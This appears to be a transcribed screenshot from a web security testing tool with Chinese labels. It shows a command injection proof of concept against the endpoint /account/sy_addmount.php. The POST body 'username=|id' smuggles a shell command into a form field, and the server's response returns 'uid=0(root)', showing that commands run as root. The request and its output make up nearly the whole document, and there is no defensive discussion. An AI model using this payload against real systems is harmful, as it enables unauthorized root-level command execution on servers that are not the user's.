 Request
数据包扫描 热加载 URL
1 POST /account/sy_addmount.php HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: none
7
8 username=|id
搜索定位响应
https 40bytes / 117ms
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Wed, 08 Mar 2023 01:00:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 40
7
8 uid=0(root) gid=0(wheel) groups=0(wheel)